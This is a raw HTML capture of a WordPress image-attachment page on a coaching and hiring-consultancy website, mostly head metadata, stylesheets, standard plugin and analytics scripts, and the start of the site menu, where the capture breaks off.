

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://innerviewadvisors.com/personal-development-coaching/giving_seminar/
body_size: 10135
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"10ca3bc8d0","_rest_nonce":"7e7b1cf6f3","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/innerviewadvisors.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"innerviewadvisors.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"10ca3bc8d0","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/innerviewadvisors.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1586002831,"emailEncoderPassKey":"046607af7ee1a452938957c116d83df4","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coaching - InnerView Advisors</title>
	<link rel="canonical" href="https://innerviewadvisors.com/personal-development-coaching/giving_seminar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coaching - InnerView Advisors" />
	<meta property="og:url" content="https://innerviewadvisors.com/personal-development-coaching/giving_seminar/" />
	<meta property="og:site_name" content="InnerView Advisors" />
	<meta property="article:modified_time" content="2015-03-30T19:05:37+00:00" />
	<meta property="og:image" content="https://innerviewadvisors.com/personal-development-coaching/giving_seminar" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://innerviewadvisors.com/personal-development-coaching/giving_seminar/","url":"https://innerviewadvisors.com/personal-development-coaching/giving_seminar/","name":"Coaching - InnerView Advisors","isPartOf":{"@id":"https://innerviewadvisors.com/#website"},"primaryImageOfPage":{"@id":"https://innerviewadvisors.com/personal-development-coaching/giving_seminar/#primaryimage"},"image":{"@id":"https://innerviewadvisors.com/personal-development-coaching/giving_seminar/#primaryimage"},"thumbnailUrl":"https://innerviewadvisors.com/wp-content/uploads/2015/03/giving_seminar.png","datePublished":"2015-03-30T17:08:29+00:00","dateModified":"2015-03-30T19:05:37+00:00","breadcrumb":{"@id":"https://innerviewadvisors.com/personal-development-coaching/giving_seminar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://innerviewadvisors.com/personal-development-coaching/giving_seminar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://innerviewadvisors.com/personal-development-coaching/giving_seminar/#primaryimage","url":"https://innerviewadvisors.com/wp-content/uploads/2015/03/giving_seminar.png","contentUrl":"https://innerviewadvisors.com/wp-content/uploads/2015/03/giving_seminar.png","width":780,"height":520,"caption":"Coaching"},{"@type":"BreadcrumbList","@id":"https://innerviewadvisors.com/personal-development-coaching/giving_seminar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://innerviewadvisors.com/"},{"@type":"ListItem","position":2,"name":"Personal Development Coaching","item":"https://innerviewadvisors.com/personal-development-coaching/"},{"@type":"ListItem","position":3,"name":"Coaching"}]},{"@type":"WebSite","@id":"https://innerviewadvisors.com/#website","url":"https://innerviewadvisors.com/","name":"InnerView Advisors","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://innerviewadvisors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InnerView Advisors &raquo; Feed" href="https://innerviewadvisors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InnerView Advisors &raquo; Comments Feed" href="https://innerviewadvisors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InnerView Advisors &raquo; Coaching Comments Feed" href="https://innerviewadvisors.com/personal-development-coaching/giving_seminar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/innerviewadvisors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='centric-theme-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/themes/centric-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.66_1760636456' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.66_1760636456' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%7CSpinnaker&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.66_1760636456" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/innerviewadvisors.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/themes/centric-pro/js/responsive-menu.js?ver=1.0.0" id="beautiful-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://innerviewadvisors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://innerviewadvisors.com/wp-json/wp/v2/media/164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://innerviewadvisors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://innerviewadvisors.com/?p=164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://innerviewadvisors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnerviewadvisors.com%2Fpersonal-development-coaching%2Fgiving_seminar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://innerviewadvisors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnerviewadvisors.com%2Fpersonal-development-coaching%2Fgiving_seminar%2F&#038;format=xml" />
<script
  src="https://cdn.apigateway.co/webchat-client..prod/sdk.js"
  data-widget-id="74bb1c4d-f874-11f0-b22f-624d8abf8f93"
  defer
></script><link rel="icon" href="https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/themes/centric-pro/images/favicon.ico" />
<meta name="google-site-verification" content="p58SxDBebdkemx-Kg76d1lmeWN4uhw3TbbFRTsDJoMo" /><style type="text/css">.site-title a { background: url(https://innerviewadvisors.com/wp-content/uploads/2015/04/cropped-innerview_logo1.png) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">
        setTimeout(function(){var a=document.createElement("script");
        var b=document.getElementsByTagName('script')[0];
        a.src=document.location.protocol+"//script.crazyegg.com/pages/scripts/0020/0528.js";
        a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
        </script>
      <script src="https://awebstats.com/p/stats.js"></script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://innerviewadvisors.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://innerviewadvisors.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			#field_7_18 .ginput_container img {
	filter: blur(.75px)
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default attachmentid-164 attachment-png wp-theme-genesis wp-child-theme-centric-pro theme-genesis woocommerce-no-js custom-header header-image sidebar-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible centric-pro-charcoal">
<div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://innerviewadvisors.com/">InnerView Advisors</a></p></div><div class="widget-area header-widget-area"><section id="text-18" class="widget-odd widget-first widget-1 header-right-login widget widget_text"><div class="widget-wrap">			<div class="textwidget">Already a client? <a href="http://www.ttisurvey.com" target="_blank">Log in here</a></div>
		</div></section>
<section id="text-2" class="widget-even widget-last widget-2 header-right-phone widget widget_text"><div class="widget-wrap">			<div class="textwidget">Call today <a href="tel:314-282-9632">314-282-9632</a></div>
		</div></section>
</div><div class="menu-header-main-menu-container"><ul id="main_menu" class="shortcode_menu genesis-nav-menu nav-primary  "><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-505"><a href="https://innerviewadvisors.com/">Home</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://innerviewadvisors.com/hiring-help/">Hiring Help</a>
<ul class="sub-menu">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://innerviewadvisors.com/hiring-help/how-can-i-attract-the-right-people/">How Can I Attract the Right People?</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://innerviewadvisors.com/hiring-help/creating-a-hiring-program-that-works/">Creating a Hiring Program That Works</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://innerviewadvisors.com/hiring-help/hassle-free-hiring/">Hassle-free Hiring</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://innerviewadvisors.com/hiring-help/creating-a-productive-team/">Creating a Productive Team</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://innerviewadvisors.com/hiring-help/pre-hire-analysis/">Pre-hire Analysis</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://innerviewadvisors.com/hiring-help/post-hire-analysis/">Post-hire Analysis</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://innerviewadvisors.com/recruitingmachine/">Recruiting Machine Program</a></li>
</ul>
</li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512"><a href="https://innerviewadvisors.com/free-business-tools/">Free Business Tools</a>
<ul class="sub-menu">
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://innerviewadvisors.com/free-business-tools/free-business-analysis/">Free Business Analysis</a></li>
